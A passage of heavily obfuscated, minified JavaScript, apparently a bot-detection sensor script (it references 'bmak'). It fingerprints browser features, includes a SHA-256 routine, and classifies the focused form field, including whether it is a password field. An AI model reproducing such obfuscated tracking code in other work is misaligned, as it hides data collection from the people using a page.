jOD=zz(zz(zz(zz(zz(zz(zz(zz(zz(zz(zz(zz(zz(zz(zz(zz(zz(zz(zz(zz(zz(zz(zz(zz(n4[SZ()[Vp(vT)].call(null,Hv,Zn,GK({}))](n4[tK()[lv(Ml)](OY,jv,m3,GK(k2))][gp()[Wc(x3)](zf,G7D,W8,fFD,Ih)]),lA(n4[SZ()[Vp(vT)](Hv,Zn,hT)](n4[tK()[lv(Ml)](OY,GK(GK(ZC)),m3,Qn)][Av()[Eb(R8)](Nl,EdD,r3)]),k2)),lA(n4[SZ()[Vp(vT)](Hv,Zn,GK(GK([])))](n4[tK()[lv(Ml)].call(null,OY,qh,m3,pz)][Mc()[l9(ZY)](d4D,UT)]),JC)),lA(n4[YX(typeof SZ()[Vp(Bh)],zz([],[][[]]))?SZ()[Vp(vT)](Hv,Zn,GK({})):SZ()[Vp(A9)](gt,FR,xv)](n4[tK()[lv(Ml)](OY,Tp,m3,fC)][Af()[fl(mJ)].call(null,xj,MQD,GK(GK([])))]),Ov[pz])),lA(n4[SZ()[Vp(vT)].apply(null,[Hv,Zn,vT])](n4[Av()[Eb(zf)](GK(GK(k2)),Gh,AX)][Af()[fl(rk)](k6,UT,Kv)]),Gt)),lA(n4[SZ()[Vp(vT)].call(null,Hv,Zn,hN)](n4[np(typeof tK()[lv(N8)],'undefined')?tK()[lv(JC)](dHD,G9,Bh,zf):tK()[lv(Ml)].apply(null,[OY,Iv,m3,nZ])][gp()[Wc(vT)](zf,Ax,FK,kK,hN)]),Ov[Iv])),lA(n4[SZ()[Vp(vT)].apply(null,[Hv,Zn,Bh])](n4[tK()[lv(Ml)](OY,pz,m3,GK(GK(k2)))][WZ()[xz(d4D)](XID,SK)]),Ov[vT])),lA(n4[SZ()[Vp(vT)](Hv,Zn,xg)](n4[tK()[lv(Ml)](OY,xg,m3,Nl)][Ar()[fZ(fC)].apply(null,[AP,Iv,AX,vr,W8])]),G9)),lA(n4[SZ()[Vp(vT)].call(null,Hv,Zn,Fk)](n4[tK()[lv(Ml)](OY,GK(GK([])),m3,jV)][WZ()[xz(Sz)](CQD,s6)]),Z2)),lA(n4[np(typeof SZ()[Vp(Qq)],zz('',[][[]]))?SZ()[Vp(A9)](sHD,sv,Op):SZ()[Vp(vT)].apply(null,[Hv,Zn,GK(GK(ZC))])](n4[tK()[lv(Ml)].call(null,OY,Sz,m3,lp)][tK()[lv(Hp)](Gj,GK(k2),lw,jV)]),xv)),lA(n4[np(typeof SZ()[Vp(dY)],zz('',[][[]]))?SZ()[Vp(A9)](DN,FID,xv):SZ()[Vp(vT)](Hv,Zn,GK({}))](n4[tK()[lv(Ml)].call(null,OY,GK(GK({})),m3,D9)][Mc()[l9(cW)].apply(null,[QU,IGD])]),nZ)),lA(n4[YX(typeof SZ()[Vp(Zn)],zz('',[][[]]))?SZ()[Vp(vT)].call(null,Hv,Zn,dc):SZ()[Vp(A9)].call(null,l7D,CA,hX)](n4[tK()[lv(Ml)](OY,GK(GK([])),m3,SK)][SZ()[Vp(Iq)](vl,rn,GK(k2))]),zf)),lA(n4[SZ()[Vp(vT)].apply(null,[Hv,Zn,Cr])](n4[tK()[lv(Ml)](OY,mC,m3,Cr)][Mc()[l9(K0D)](P3,qF)]),Ov[Tp])),lA(n4[np(typeof SZ()[Vp(bSD)],zz([],[][[]]))?SZ()[Vp(A9)].call(null,XMD,F2,JC):SZ()[Vp(vT)](Hv,Zn,bt)](n4[tK()[lv(Ml)](OY,Bt,m3,GK(GK(ZC)))][SZ()[Vp(Yw)].call(null,OdD,Bq,A9)]),Ov[vr])),lA(n4[SZ()[Vp(vT)].apply(null,[Hv,Zn,pz])](n4[tK()[lv(Ml)](OY,s6,m3,Yl)][Yb()[t6(J9)](Bq,zf,Tt,ZT)]),pq)),lA(n4[YX(typeof SZ()[Vp(Db)],zz([],[][[]]))?SZ()[Vp(vT)](Hv,Zn,GK([])):SZ()[Vp(A9)](qU,GZ,GK(GK([])))](n4[tK()[lv(Ml)].apply(null,[OY,GK(GK([])),m3,GK(GK({}))])][WZ()[xz(XR)](MP,pz)]),dc)),lA(n4[SZ()[Vp(vT)](Hv,Zn,Xf)](n4[tK()[lv(Ml)](OY,CN,m3,zc)][WZ()[xz(Jm)](GC,Z2)]),qh)),lA(n4[SZ()[Vp(vT)].apply(null,[Hv,Zn,hp])](n4[YX(typeof tK()[lv(TJ)],zz('',[][[]]))?tK()[lv(Ml)].call(null,OY,Sx,m3,nr):tK()[lv(JC)](ZP,GK(GK([])),jh,jJ)][Av()[Eb(bSD)](dl,R7D,qh)]),rZ)),lA(n4[SZ()[Vp(vT)](Hv,Zn,GK(GK(ZC)))](n4[tK()[lv(Ml)](OY,Fp,m3,Tp)][SZ()[Vp(rU)](Jx,jv,rn)]),Ov[bp])),lA(n4[SZ()[Vp(vT)](Hv,Zn,q6)](n4[tK()[lv(Ml)](OY,qx,m3,hT)][YX(typeof gp()[Wc(Jj)],'undefined')?gp()[Wc(nZ)].call(null,rn,BDD,qx,bDD,A9):gp()[Wc(Jj)](nHD,Xr,x2,Kq,GK({}))]),vr)),lA(n4[SZ()[Vp(vT)].call(null,Hv,Zn,GK([]))](n4[tK()[lv(Ml)].apply(null,[OY,Cr,m3,Gt])][YX(typeof Mc()[l9(Fl)],zz('',[][[]]))?Mc()[l9(DK)](nc,wA):Mc()[l9(xv)](H2,mx)]),hN)),lA(n4[SZ()[Vp(vT)].call(null,Hv,Zn,m3)](n4[YX(typeof tK()[lv(hT)],zz('',[][[]]))?tK()[lv(Ml)].apply(null,[OY,Db,m3,GK(GK([]))]):tK()[lv(JC)](Qn,pq,S5D,sb)][np(typeof Mc()[l9(k2)],zz('',[][[]]))?Mc()[l9(xv)](NDD,h4D):Mc()[l9(Wk)](F2,tHD)]),Xf)),lA(n4[SZ()[Vp(vT)](Hv,Zn,GK(GK([])))](n4[np(typeof tK()[lv(Iv)],'undefined')?tK()[lv(JC)].call(null,H4D,lY,qGD,AX):tK()[lv(Ml)].call(null,OY,W8,m3,Yl)][tK()[lv(kdD)].call(null,PQD,hN,hX,Nl)]),Ov[Ih])),lA(n4[SZ()[Vp(vT)].apply(null,[Hv,Zn,Nl])](n4[Af()[fl(rn)](fW,OY,qh)][Av()[Eb(nZ)].call(null,lc,zb,W3)]),lp)),lA(n4[SZ()[Vp(vT)](Hv,Zn,hX)](n4[np(typeof Av()[Eb(qz)],'undefined')?Av()[Eb(Gt)](GK(GK([])),EDD,Sq):Av()[Eb(zf)](GK(GK({})),Gh,AX)][Af()[fl(Kq)](Sx,fm,Qn)]),Sx));var LDD;return cZ.pop(),LDD=jOD,LDD;}catch(OMD){cZ.splice(df(c4D,k2),Infinity,hp);var x5D;return cZ.pop(),x5D=Ov[xv],x5D;}cZ.pop();}break;case OQ:{cZ.push(kW);var qs=n4[Af()[fl(k2)](sK,gh,hX)][SZ()[Vp(jJ)](mN,At,jv)]?k2:ZC;var bdD=n4[Af()[fl(k2)].call(null,sK,gh,Xr)][WZ()[xz(R8)](mU,Iv)]?k2:ZC;var j5D=n4[Af()[fl(k2)].apply(null,[sK,gh,Cr])][WZ()[xz(bSD)].call(null,fs,zf)]?k2:ZC;var AHD=n4[Af()[fl(k2)](sK,gh,GK({}))][Yb()[t6(rr)](jv,Gt,LP,ldD)]?Ov[k2]:ZC;var WQD=n4[np(typeof Af()[fl(Sz)],zz('',[][[]]))?Af()[fl(W3)](QA,rj,Db):Af()[fl(k2)].apply(null,[sK,gh,Fp])][YX(typeof SZ()[Vp(Ih)],'undefined')?SZ()[Vp(Zn)](P6,lp,GK(GK({}))):SZ()[Vp(A9)].apply(null,[DP,jdD,GK(GK({}))])]?VO[np(typeof Ar()[fZ(bt)],zz(tK()[lv(H2)].apply(null,[GH,Gt,qV,GK({})]),[][[]]))?Ar()[fZ(dc)](L8,GK(GK(k2)),WSD,NW,Qn):Ar()[fZ(nZ)].apply(null,[r5D,hT,rr,r3,Tp])]():ZC;var JSD=n4[YX(typeof Af()[fl(qh)],'undefined')?Af()[fl(k2)](sK,gh,C2):Af()[fl(W3)](hk,fDD,bp)][tK()[lv(Km)].call(null,zV,k2,x2,gb)]?k2:Ov[xv];var T5D=n4[np(typeof Af()[fl(mJ)],zz([],[][[]]))?Af()[fl(W3)].call(null,WdD,CP,Xr):Af()[fl(k2)].apply(null,[sK,gh,qh])][SZ()[Vp(Qn)](fb,Qn,pY)]?Ov[k2]:ZC;var QP=n4[Af()[fl(k2)](sK,gh,vr)][SZ()[Vp(Jm)].apply(null,[JU,NV,k6])]?Ov[k2]:ZC;var RSD=n4[Af()[fl(k2)](sK,gh,GK(GK(ZC)))][gp()[Wc(Bh)](A9,zx,Kv,r8,Bt)]?k2:Ov[xv];var B5D=n4[Mc()[l9(Kv)](Un,ME)][tK()[lv(ZC)](Zr,GK(GK([])),Ej,Z2)].bind?k2:Ov[xv];var dOD=n4[Af()[fl(k2)](sK,gh,W8)][gp()[Wc(nr)](A9,TY,AX,Ks,GK(GK(k2)))]?Ov[k2]:ZC;var YQD=n4[Af()[fl(k2)](sK,gh,s6)][tK()[lv(Cn)].apply(null,[Cz,XT,Yl,Bh])]?k2:ZC;var ZMD;var KdD;try{var FGD=cZ.length;var f7D=GK([]);ZMD=n4[Af()[fl(k2)].call(null,sK,gh,nZ)][Mc()[l9(Hp)].apply(null,[fC,Xx])]?k2:ZC;}catch(TQD){cZ.splice(df(FGD,k2),Infinity,kW);ZMD=ZC;}try{var tT=cZ.length;var hMD=GK(GK(H7));KdD=n4[Af()[fl(k2)].apply(null,[sK,gh,zf])][WZ()[xz(Hv)](UT,hT)]?k2:ZC;}catch(EQD){cZ.splice(df(tT,k2),Infinity,kW);KdD=Ov[xv];}var kED;return kED=zz(zz(zz(zz(zz(zz(zz(zz(zz(zz(zz(zz(zz(qs,lA(bdD,k2)),lA(j5D,JC)),lA(AHD,r3)),lA(WQD,Gt)),lA(JSD,H2)),lA(T5D,A9)),lA(QP,G9)),lA(ZMD,Z2)),lA(KdD,VO[gp()[Wc(Ml)](r3,r5D,xg,TDD,Tp)]())),lA(RSD,nZ)),lA(B5D,zf)),lA(dOD,W3)),lA(YQD,Ov[vr])),cZ.pop(),kED;}break;case TF:{var zDD=VID[H7];cZ.push(vw);var FP=tK()[lv(H2)](WQ,GK(GK({})),qV,cX);var qDD=tK()[lv(wDD)](Rl,GK(ZC),Xn,GK(GK([])));var vs=ZC;var GDD=zDD[YX(typeof Ar()[fZ(Xk)],zz(tK()[lv(H2)].apply(null,[WQ,dl,qV,Op]),[][[]]))?Ar()[fZ(Ml)](cSD,SK,d4D,zf,zc):Ar()[fZ(dc)](T0D,AX,vW,BJ,hp)]();while(Gg(vs,GDD[Mc()[l9(ZC)](Gt,v6)])){if(BFD(qDD[np(typeof WZ()[xz(Hv)],zz('',[][[]]))?WZ()[xz(qh)].call(null,BT,lU):WZ()[xz(J9)].apply(null,[pf,Db])](GDD[Mc()[l9(G9)](XV,kb)](vs)),ZC)||BFD(qDD[np(typeof WZ()[xz(Sx)],'undefined')?WZ()[xz(qh)].apply(null,[wg,nGD]):WZ()[xz(J9)](pf,Db)](GDD[Mc()[l9(G9)](XV,kb)](zz(vs,VO[Ar()[fZ(nZ)].apply(null,[XED,rZ,rr,r3,A9])]()))),ZC)){FP+=k2;}else{FP+=ZC;}vs=zz(vs,JC);}var ms;return cZ.pop(),ms=FP,ms;}break;case hO:{var R4D;cZ.push(F4D);var r7D;var EOD;for(R4D=ZC;Gg(R4D,VID[Mc()[l9(ZC)].apply(null,[Gt,Cb])]);R4D+=k2){EOD=VID[R4D];}r7D=EOD[WZ()[xz(DK)].apply(null,[q9,r3])]();if(n4[Af()[fl(k2)](sK,lt,G9)].bmak[Mc()[l9(XMD)].apply(null,[x3,jE])][r7D]){n4[Af()[fl(k2)](sK,lt,qh)].bmak[Mc()[l9(XMD)].apply(null,[x3,jE])][r7D].apply(n4[YX(typeof Af()[fl(Tp)],zz([],[][[]]))?Af()[fl(k2)].call(null,sK,lt,Jj):Af()[fl(W3)](dW,wW,W3)].bmak[Mc()[l9(XMD)](x3,jE)],EOD);}cZ.pop();}break;case dF:{var BMD=LP;cZ.push(NHD);var hID=np(typeof tK()[lv(XMD)],zz('',[][[]]))?tK()[lv(JC)](QA,s6,BN,lp):tK()[lv(H2)](jp,s6,qV,qx);for(var MED=ZC;Gg(MED,BMD);MED++){hID+=Av()[Eb(zc)].call(null,NV,z3,FK);BMD++;}cZ.pop();}break;case dE:{cZ.push(PSD);n4[Yb()[t6(zc)].apply(null,[s6,nZ,Og,MK])](function(){return C7D.apply(this,[dF,arguments]);},mN);cZ.pop();}break;}};var Gg=function(tdD,YDD){return tdD<YDD;};var Xq=function(zHD,NOD){return zHD==NOD;};var Ws=function(tQD,tDD){return tQD>>>tDD|tQD<<32-tDD;};var xSD=function(pQD){try{if(pQD!=null&&!n4["isNaN"](pQD)){var dDD=n4["parseFloat"](pQD);if(!n4["isNaN"](dDD)){return dDD["toFixed"](2);}}}catch(XdD){}return -1;};var XGD=function(RQD){if(RQD===undefined||RQD==null){return 0;}var dMD=RQD["replace"](/[\w\s]/gi,'');return dMD["length"];};var IFD=function(HHD,sdD){var QFD=n4["Math"]["round"](n4["Math"]["random"]()*(sdD-HHD)+HHD);return QFD;};var mID=function(){return n4["Math"]["floor"](n4["Math"]["random"]()*100000+10000);};var I0D=function(bs){var rDD=['text','search','url','email','tel','number'];bs=bs["toLowerCase"]();if(rDD["indexOf"](bs)!==-1)return 0;else if(bs==='password')return 1;else return 2;};var Kc=function gdD(O1D,LHD){var gs=gdD;while(O1D!=xd){switch(O1D){case B4:{var GQD=LHD[H7];v5D=function(qHD,EFD){return sN.apply(this,[Zd,arguments]);};return x4D(GQD);}break;case wH:{var r0D=sN(TG,[]);var DGD=E7D?n4[WZ()[xz(ZC)].call(null,E,jw)]:n4[Av()[Eb(k2)](GK(GK(ZC)),UM,bp)];O1D+=K5;for(var YOD=ZC;Gg(YOD,IdD[Mc()[l9(ZC)](Gt,qF)]);YOD=zz(YOD,k2)){G1D[SZ()[Vp(H2)](z4D,XV,Yl)](DGD(r0D(IdD[YOD])));}var EGD;return cZ.pop(),EGD=G1D,EGD;}break;case AH:{if(Gg(PMD,JQD.length)){do{Af()[JQD[PMD]]=GK(df(PMD,W3))?function(){return xK.apply(this,[MI,arguments]);}:function(){var lP=JQD[PMD];return function(RED,I1D,HOD){var SGD=pID.apply(null,[RED,I1D,hX]);Af()[lP]=function(){return SGD;};return SGD;};}();++PMD;}while(Gg(PMD,JQD.length));}O1D+=N5;}break;case V7:{while(Gg(cMD,Q4D.length)){tK()[Q4D[cMD]]=GK(df(cMD,JC))?function(){return SX.apply(this,[F0,arguments]);}:function(){var SP=Q4D[cMD];return function(t0D,VDD,pOD,ZHD){var qOD=Wr(t0D,Kv,pOD,Kv);tK()[SP]=function(){return qOD;};return qOD;};}();++cMD;}O1D+=bH;}break;case SG:{var IdD=LHD[H7];var E7D=LHD[w4];var G1D=[];cZ.push(Vx);O1D=wH;}break;case EO:{var JQD=LHD[H7];O1D+=VS;OOD(JQD[ZC]);var PMD=ZC;}break;case FI:{O1D+=DE;var Q4D=LHD[H7];tOD(Q4D[ZC]);var cMD=ZC;}break;}}};var ROD=function(){return (VO.sjs_se_global_subkey?VO.sjs_se_global_subkey.push(m3):VO.sjs_se_global_subkey=[m3])&&VO.sjs_se_global_subkey;};var Q1D=function(){return sN.apply(this,[xD,arguments]);};var df=function(GP,pGD){return GP-pGD;};var lID=function(){return sN.apply(this,[UF,arguments]);};var BHD=function(){return sN.apply(this,[X5,arguments]);};var l4D=function(tMD){return ~tMD;};var d1D=function(hSD,M5D){return hSD^M5D;};var Z0D=function(TED,wOD){return TED[p0D[r3]](wOD);};var rdD=function(QHD,mMD){return QHD|mMD;};var AGD=function(){J5D=["(\x07","M,\bJ","92P","2IL)\x40/","B T3N","\x40%\\\x00Y2>2/Y\x401\\D.R$M:G4HW\x3f]\r5#9#PB<"," ~",";Y","QQ=G:H>\tL1&2","LU#\x406","Y886SZ<\fV\b\x40","9##NZ","kY|t","4H=/%#HA7:F)E8W ","\nj9$S","^-]\"","6&2/Y\x4015W_<","a],\f!U\"\tD\x3f&","L/","O/;yL\'\x00^:%9\x07N\\*","!+OG\'_.R5\"L/","0\b,Y6&2/YZ7","/V5P%]\b>YF","`$\bZ1Cl2T\'!","H&\b0rA:","+B\x3f"," G.K-]","/","$/5)UZG\x00G!H/\x00","W","0N",":To8q\x07","\bH6>&X\\ \x40","x\rzLP^gf","\v2UZ","\x00!t]09Y!%\';jO)\tV4","+L\v\v8YZ#>\ny2-#QK"," E<)<5]X \\u+G\x3f","\'\t0Nc>\b",")1\x3fh\x3f/:\'RZ","-R#","!S\x401]3q%\\!","\x07N\\*","|\x408-\x40:>>4Y(\t\x403>L;u]\'D\'#!\'X$F\"\b","X>\b5X=)#+S\x406","%eE+","}-A\"B\rJ/1 ZR2","R","_;SZm","=\f","B7/;","\t","Hk2","A3R","B#M#!yX2Y","mA>\'D>/wP[\"QZ)","%l<\x00!YP","9!]V;","]","_>AYZ3","\x000H","(II\"]-:R","","[B^>-u _e*`S3dCmihlU|D eHdXC}U","K","W(y(K","=YU","/G5O\"","c*Z+J-Q|+ P\x40w-J~#9","W3#I<\'-]]+Rp<[+6ZX\b-\x40:92","&W]\'","W3#I<\'-]]+Rp<[+6ZX\b<L*","I6&##hG(\x403G!","oK1","0RU5}\x3f\x3f0+R","\x00\"8!WY$\nVg\x40#\n0_\x408","C7","c]!(A&E)","$NO(\x40",",:",";Z\t+!0RP2","/Y","\x07&","1LK [_\"P+&"," OQ%H","Q&\v&)x25+n.\f\x00bh\tC","C!/6&E]1G\"E$V)","A&.21","-T",";\tN\'#8,","\b","qV+C\"M#8#]X\"\b",".g=","\\2U)W9\t","\\\'\t","_",">L#","/YX)","0QU>=I!/$1","\t\x00]6$3\'X}1A3",">_\'22PO&^\"H8%]6","%YZA&K)]<","O\x408$H1>&Yz7P,O\"}6%H]8","U!#=SZ23\tO68\'NX,V","1\rt","&Y\x40\b_%+;","\x0064]\fC+C8Qh\"xUZ","H>%!\'uZ ","Y6","#IV","\vra","-\'}\x40","#G5","^X8","nU]&F","V8\b0","&","0RP8",":SZ","D=.2:YJ>","P/1k[%d=&>,Yk7\\5"," \v!","\b\x07] pxm","0Hv%\v\x00H!","\bP5I\x3f^:G<3Z]4\\\x3fD%/wP[\"QZ)","%z<0","\\+\v\x074d","<H","pgR*C\t]#!","U)z<0o]0","l7%5\'o&\\%G8","V;\b\x07B<>\x3f",",11","$\'H~*\v`3G8","]uN\x07","","T!%$!S^ ","\'YB","%#$+^G)G>E$V)","X09","\tY:\'2PO<\vA.A$",";\"-HO"," ym","(","\"#H1.%+JK7:F)E+Z","2A","D!/","R3C","\t\x40 ",".66]","H+","!TQ%","O\'"," ]r\"%H!9>-R",";",")%-O]\nZ O\"8K!\v!YP","(G/I(","\x07B#"];};var YX=function(SHD,GOD){return SHD!==GOD;};var ZDD=function F1D(lFD,fID){'use strict';var KID=F1D;switch(lFD){case KM:{var jID=function(TOD,xQD){cZ.push(tHD);if(GK(ZOD)){for(var GFD=ZC;Gg(GFD,VO[Yb()[t6(A9)](Fk,H2,HC,fR)]());++GFD){if(Gg(GFD,pz)||np(GFD,AN)||np(GFD,Nl)||np(GFD,f9)){ZdD[GFD]=q2(k2);}else{ZdD[GFD]=ZOD[Mc()[l9(ZC)](Gt,OR)];ZOD+=n4[YX(typeof Mc()[l9(Z2)],zz('',[][[]]))?Mc()[l9(Z2)](q6,XID):Mc()[l9(xv)](G7D,dY)][SZ()[Vp(pq)].call(null,IGD,Cr,Bh)](GFD);}}}var zs=tK()[lv(H2)](St,dc,qV,GK(k2));for(var SDD=ZC;Gg(SDD,TOD[Mc()[l9(ZC)].apply(null,[Gt,OR])]);SDD++){var jDD=TOD[np(typeof Mc()[l9(k2)],zz([],[][[]]))?Mc()[l9(xv)].call(null,cU,mQD):Mc()[l9(G9)](XV,Hf)](SDD);var IID=E8(jHD(xQD,Z2),Ov[H2]);xQD*=Ov[A9];xQD&=Ov[G9];xQD+=Ov[Z2];xQD&=VO[YX(typeof Av()[Eb(nZ)],'undefined')?Av()[Eb(Xf)](SK,A6,Op):Av()[Eb(Gt)](Z2,IP,hk)]();var lSD=ZdD[TOD[Av()[Eb(hN)](mC,Gw,gJ)](SDD)];if(np(typeof jDD[np(typeof Av()[Eb(A9)],zz([],[][[]]))?Av()[Eb(Gt)](m3,gT,TY):Av()[Eb(bp)](gb,Kr,dc)],SZ()[Vp(nZ)].call(null,nE,Tp,k2))){var t4D=jDD[Av()[Eb(bp)].apply(null,[G9,Kr,dc])](ZC);if(BFD(t4D,pz)&&Gg(t4D,Yw)){lSD=ZdD[t4D];}}if(BFD(lSD,Ov[xv])){var K5D=cdD(IID,ZOD[Mc()[l9(ZC)](Gt,OR)]);lSD+=K5D;lSD%=ZOD[Mc()[l9(ZC)].call(null,Gt,OR)];jDD=ZOD[lSD];}zs+=jDD;}var J1D;return cZ.pop(),J1D=zs,J1D;};var BID=function(HED){var Y4D=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var IMD=0x6a09e667;var UdD=0xbb67ae85;var YID=0x3c6ef372;var VMD=0xa54ff53a;var NQD=0x510e527f;var S0D=0x9b05688c;var ADD=0x1f83d9ab;var EED=0x5be0cd19;var n5D=L7D(HED);var l0D=n5D["length"]*8;n5D+=n4["String"]["fromCharCode"](0x80);var rGD=n5D["length"]/4+2;var VGD=n4["Math"]["ceil"](rGD/16);var JdD=new (n4["Array"])(VGD);for(var H5D=0;H5D<VGD;H5D++){JdD[H5D]=new (n4["Array"])(16);for(var cOD=0;cOD<16;cOD++){JdD[H5D][cOD]=n5D["charCodeAt"](H5D*64+cOD*4)<<24|n5D["charCodeAt"](H5D*64+cOD*4+1)<<16|n5D["charCodeAt"](H5D*64+cOD*4+2)<<8|n5D["charCodeAt"](H5D*64+cOD*4+3)<<0;}}var ndD=l0D/n4["Math"]["pow"](2,32);JdD[VGD-1][14]=n4["Math"]["floor"](ndD);JdD[VGD-1][15]=l0D;for(var m5D=0;m5D<VGD;m5D++){var jMD=new (n4["Array"])(64);var LdD=IMD;var Cs=UdD;var gID=YID;var VHD=VMD;var Y7D=NQD;var s7D=S0D;var fdD=ADD;var A5D=EED;for(var RID=0;RID<64;RID++){var ss=void 0,hOD=void 0,QMD=void 0,ZED=void 0,CMD=void 0,BQD=void 0;if(RID<16)jMD[RID]=JdD[m5D][RID];else{ss=Ws(jMD[RID-15],7)^Ws(jMD[RID-15],18)^jMD[RID-15]>>>3;hOD=Ws(jMD[RID-2],17)^Ws(jMD[RID-2],19)^jMD[RID-2]>>>10;jMD[RID]=jMD[RID-16]+ss+jMD[RID-7]+hOD;}hOD=Ws(Y7D,6)^Ws(Y7D,11)^Ws(Y7D,25);QMD=Y7D&s7D^~Y7D&fdD;ZED=A5D+hOD+QMD+Y4D[RID]+jMD[RID];ss=Ws(LdD,2)^Ws(LdD,13)^Ws(LdD,22);CMD=LdD&Cs^LdD&gID^Cs&gID;BQD=ss+CMD;A5D=fdD;fdD=s7D;s7D=Y7D;Y7D=VHD+ZED>>>0;VHD=gID;gID=Cs;Cs=LdD;LdD=ZED+BQD>>>0;}IMD=IMD+LdD;UdD=UdD+Cs;YID=YID+gID;VMD=VMD+VHD;NQD=NQD+Y7D;S0D=S0D+s7D;ADD=ADD+fdD;EED=EED+A5D;}return [IMD>>24&0xff,IMD>>16&0xff,IMD>>8&0xff,IMD&0xff,UdD>>24&0xff,UdD>>16&0xff,UdD>>8&0xff,UdD&0xff,YID>>24&0xff,YID>>16&0xff,YID>>8&0xff,YID&0xff,VMD>>24&0xff,VMD>>16&0xff,VMD>>8&0xff,VMD&0xff,NQD>>24&0xff,NQD>>16&0xff,NQD>>8&0xff,NQD&0xff,S0D>>24&0xff,S0D>>16&0xff,S0D>>8&0xff,S0D&0xff,ADD>>24&0xff,ADD>>16&0xff,ADD>>8&0xff,ADD&0xff,EED>>24&0xff,EED>>16&0xff,EED>>8&0xff,EED&0xff];};var R0D=function(){var CHD=q7D();var s1D=-1;if(CHD["indexOf"]('Trident/7.0')>-1)s1D=11;else if(CHD["indexOf"]('Trident/6.0')>-1)s1D=10;else if(CHD["indexOf"]('Trident/5.0')>-1)s1D=9;else s1D=0;return s1D>=9;};var J0D=function(){var A0D=GHD();var UP=n4["Object"]["prototype"]["hasOwnProperty"].call(n4["Navigator"]["prototype"],'mediaDevices');var ISD=n4["Object"]["prototype"]["hasOwnProperty"].call(n4["Navigator"]["prototype"],'serviceWorker');var kT=! !n4["window"]["browser"];var O5D=typeof n4["ServiceWorker"]==='function';var NED=typeof n4["ServiceWorkerContainer"]==='function';var BSD=typeof n4["frames"]["ServiceWorkerRegistration"]==='function';var j7D=n4["window"]["location"]&&n4["window"]["location"]["protocol"]==='http:';var PHD=A0D&&(!UP||!ISD||!O5D||!kT||!NED||!BSD)&&!j7D;return PHD;};var GHD=function(){var FHD=q7D();var lMD=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](FHD);var g5D=n4["navigator"]["platform"]==='MacIntel'&&n4["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](FHD)&&!n4["window"]["MSStream"]&&typeof n4["navigator"]["standalone"]!=='undefined';return lMD||g5D;};var FMD=function(hQD){var sT=n4["Math"]["floor"](n4["Math"]["random"]()*100000+10000);var UID=n4["String"](hQD*sT);var UDD=0;var x7D=[];var f0D=UID["length"]>=18?true:false;while(x7D["length"]<6){x7D["push"](n4["parseInt"](UID["slice"](UDD,UDD+2),10));UDD=f0D?UDD+3:UDD+2;}var UGD=gDD(x7D);return [sT,UGD];};var VOD=function(HFD){if(HFD===null||HFD===undefined){return 0;}var b4D=function X4D(Z4D){return HFD["toLowerCase"]()["includes"](Z4D["toLowerCase"]());};var KHD=0;(GID&&GID["fields"]||[])["some"](function(CGD){var dFD=CGD["type"];var pHD=CGD["labels"];if(pHD["some"](b4D)){KHD=VdD[dFD];if(CGD["extensions"]&&CGD["extensions"]["labels"]&&CGD["extensions"]["labels"]["some"](function(LED){return HFD["toLowerCase"]()["includes"](LED["toLowerCase"]());})){KHD=VdD[CGD["extensions"]["type"]];}return true;}return false;});return KHD;};var jED=function(DED){if(DED===undefined||DED==null){return false;}var bID=function KQD(OP){return DED["toLowerCase"]()===OP["toLowerCase"]();};return DQD["some"](bID);};var EHD=function(U1D){try{var B4D=new (n4["Set"])(n4["Object"]["values"](VdD));return U1D["split"](';')["some"](function(Ts){var kOD=Ts["split"](',');var KDD=n4["Number"](kOD[kOD["length"]-1]);return B4D["has"](KDD);});}catch(Fs){return false;}};var bT=function(vP){var HP='';var xMD=0;if(vP==null||n4["document"]["activeElement"]==null){return xK(wB,["elementFullId",HP,"elementIdType",xMD]);}var POD=['id','name','for','placeholder','aria-label','aria-labelledby'];POD["forEach"](function(Zs){if(!vP["hasAttribute"](Zs)||HP!==''&&xMD!==0){return;}var pP=vP["getAttribute"](Zs);if(HP===''&&(pP!==null||pP!==undefined)){HP=pP;}if(xMD===0){xMD=VOD(pP);}});return xK(wB,["elementFullId",HP,"elementIdType",xMD]);};var YMD=function(k1D){var qED;if(k1D==null){qED=n4["document"]["activeElement"];}else qED=k1D;if(n4["document"]["activeElement"]==null)return -1;var g7D=qED["getAttribute"]('name');if(g7D==null){var Y0D=qED["getAttribute"]('id');if(Y0D==null)return -1;else return YT(Y0D);}return YT(g7D);};var P7D=function(U4D){var gGD=-1;var Ds=[];if(! !U4D&&typeof U4D==='string'&&U4D["length"]>0){var C4D=U4D["split"](';');if(C4D["length"]>1&&C4D[C4D["length"]-1]===''){C4D["pop"]();}gGD=n4["Math"]["floor"](n4["Math"]["random"]()*C4D["length"]);var XHD=C4D[gGD]["split"](',');for(var RHD in XHD){if(!n4["isNaN"](XHD[RHD])&&!n4["isNaN"](n4["parseInt"](XHD[RHD],10))){Ds["push"](XHD[RHD]);}}}else{var b1D=n4["String"](IFD(1,5));var V7D='1';var zdD=n4["String"](IFD(20,70));var JOD=n4["String"](IFD(100,300));var rFD=n4["String"](IFD(100,300));Ds=[b1D,V7D,zdD,JOD,rFD];}return [gGD,Ds];};var Ss=function(AdD,lDD){var cHD=typeof AdD==='string'&&AdD["length"]>0;var vID=!n4["isNaN"](lDD)&&(n4["Number"](lDD)===-1||Uj()<n4["Number"](lDD));if(!(cHD&&vID)){return false;}var nID='^([a-fA-F0-9]{31,32})$';return AdD["search"](nID)!==-1;};var Q0D=function(P5D,gED,FED){var S1D;do{S1D=dn(vD,[P5D,gED]);}while(np(cdD(S1D,FED),ZC));return S1D;};var 